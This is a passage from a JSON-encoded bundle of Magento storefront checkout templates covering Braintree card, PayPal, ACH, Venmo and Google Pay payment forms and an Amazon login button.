'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n        <fieldset class=\"fieldset payment items ccard\">\n            <!-- ko foreach: $parent.getRegion('paypal-captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </fieldset>\n\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Amazon_Login/template/login-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isLwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div id=\"LoginWithAmazon\" class=\"login-with-amazon\" data-bind=\"mageInit: {'amazonButton':{'buttonType': 'LwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","PayPal_Braintree/template/googlepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-googlepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Google Pay Mark')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getGooglePayBtn('braintree-google-checkout-btn')\" id=\"braintree-google-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","PayPal_Braintree/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n                class=\"radio\"\n                data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"co-transparent-form-braintree\"\n              class=\"form\"\n              data-bind=\"\"\n              method=\"post\"\n              action=\"#\"\n              novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\"\n                           name=\"vault[is_enabled]\"\n                           class=\"checkbox\"\n                           data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-vault\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span translate=\"'What is this?'\"></span>\n                            </span>\n                        <div class=\"field-tooltip-content\"\n                             data-target=\"dropdown\"\n                             translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko foreach: $parent.getRegion('braintree-recaptcha') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrderClick,\n                            attr: {title: $t('Place Order')},\n                            css: {disabled: !isPlaceOrderActionAllowed()},\n                            enable: (getCode() == isChecked())\"\n                        disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/lpm.html":"<!-- Local Payment Methods -->\n<!-- ko if: isActive() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-lpm\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko ifnot: paymentMethodsAvailable() -->\n        <p translate=\"'There are currently no available payment methods. Please update your Billing Address.'\"></p>\n        <!-- /ko -->\n\n        <div class=\"actions-toolbar\" each=\"getPaymentMethods()\">\n            <if args=\"$parent.isValidCountryAndCurrency(method)\">\n                <div class=\"primary\">\n                    <button class=\"action checkout\"\n                            click=\"function () { $parent.clickPaymentBtn(method) }\"\n                            css=\"$data.method, { disabled: !$parent.isPlaceOrderActionAllowed() }\"\n                            enabled=\"($parent.getCode() === $parent.isChecked())\">\n                        <img attr=\"{ src: $parent.getPaymentMarkSrc()[method], alt: 'Pay with' + label }\" />\n                    </button>\n                </div>\n            </if>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\" id=\"payment-method-braintree-paypal\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <!-- ko if: (vaultEnabler.isVaultEnabled())-->\n        <div class=\"field choice\" data-bind=\"visible: !isReviewRequired()\">\n            <input type=\"checkbox\"\n                   name=\"vault[is_enabled]\"\n                   class=\"checkbox\"\n                   data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n            <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n            </label>\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-vault\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span translate=\"'What is this?'\"></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n            </div>\n        </div>\n        <!-- /ko -->\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"primary\">\n                <button data-button=\"paypal-place\" data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"attr: {id: getCode() + '_place_order', title: $t('Place Order')}, enable: (isActive()), click: placeOrder\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isReviewRequired()\">\n            <div data-bind=\"attr: {id: getPayPalButtonId()}\"></div>\n            <!-- ko if: (isCreditEnabled())-->\n            <div data-bind=\"attr: {id: getCreditButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterEnabled())-->\n            <div data-bind=\"attr: {id: getPaylaterButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterMessageEnabled())-->\n            <div data-pp-message data-pp-placement=\"payment\"\n                 data-bind='attr: {\"data-pp-amount\": getGrandTotalAmount()}'\n            ></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/ach.html":"<!-- ACH Direct Debit -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-ach\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\" data-bind=\"attr: {'id': getCode() + '-form'}\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ach ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_routing_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Routing Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: routingNumber\"\n                                            data-validate=\"{'required-number':true, minlength:8, maxlength:9}\"\n                                            name=\"payment[routing_number]\"\n                                            placeholder=\"011000015\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Account Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: accountNumber\"\n                                            data-validate=\"{'required-number':true, minlength:10}\"\n                                            name=\"payment[account_number]\"\n                                            placeholder=\"1000000000\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Account Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"value: accountType\"\n                                            name=\"payment[account_type]\">\n                                        <option value=\"checking\">Checking</option>\n                                        <option value=\"savings\">Savings</option>\n                                    </select>\n                                </div>\n                            </div>\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_ownership_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Ownership Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"event: { change: changeOwnershipType }, value: ownershipType\"\n                                            name=\"payment[ownership_type]\">\n                                        <option value=\"personal\">Personal</option>\n                                        <option value=\"business\">Business</option>\n                                    </select>\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <!-- Personal Account -->\n                <!-- ko if: (isPersonal()) -->\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_first_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'First Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_first_name' }, value: firstName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[first_name]\"\n                                           placeholder=\"Joe\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_last_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Last Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_last_name' }, value: lastName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[last_name]\"\n                                           placeholder=\"Bloggs\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n                <!-- /ko -->\n\n                <!-- Business Account -->\n                <!-- ko if: isBusiness() -->\n                <div class=\"field required\">\n                    <label data-bind=\"attr: {for: getCode() + '_business_name'}\" class=\"label\">\n                        <span data-bind=\"i18n: 'Business Name'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"attr: { id: getCode() + '_business_name' }, value: businessName\"\n                               data-validate=\"{'required':true}\"\n                               type=\"text\"\n                               name=\"payment[business_name]\"\n                        />\n                    </div>\n                </div>\n                <!-- /ko -->\n\n                <div class=\"field required\">\n                    <label class=\"label\">\n                        <span data-bind=\"i18n: 'Proof of Authorization'\"></span>\n                    </label>\n                    <input\n                            class=\"checkbox\"\n                            data-bind=\"checked: hasAuthorization\"\n                            name=\"payment[authorization_proof]\"\n                            type=\"checkbox\"\n                    />\n                    <p id=\"braintree-ach-mandate\">By clicking \"Pay with ACH\", I authorize Braintree, a service of PayPal,\n                        on behalf of <span data-bind=\"text: getStoreName() \"></span> (i) to verify my bank account information\n                        using bank information and consumer reports and (ii) to debit my bank account.</p>\n                </div>\n            </fieldset>\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        data-bind=\"click: clickAchBtn, enable: hasAuthorization\"\n                        type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with ACH'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/venmo.html":"<!-- Venmo -->\n<!-- ko if: isAllowed() && isBrowserSupported() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-venmo\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Venmo')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" data-bind=\"click: clickVenmoBtn\" type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with Venmo'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal/vault.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\" id=\"payment-method-braintree-paypal-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n                'src': getPaymentIcon().url,\n                'width': getPaymentIcon().width,\n                'height': getPaymentIcon().height\n            }\" class=\"payment-icon\">\n            <span text=\"getPayerEmail()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/cc/vault.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': isActive()\" id=\"payment-method-braintree-cc-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: showCvvVerify() -->\n        <div class=\"field cvv required\" data-bind=\"attr: {id: getId() + '_cvv_div'}\">\n            <label data-bind=\"attr: {for: getId() + '_cid'}\" class=\"label\">\n                <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n            </label>\n            <div class=\"control\">\n                <div data-bind=\"attr: {id: getId() + '_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/multishipping/form.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div>\n        <form id=\"co-transparent-form-braintree\" class=\"form\" data-bind=\"\" method=\"post\" action=\"#\" novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" 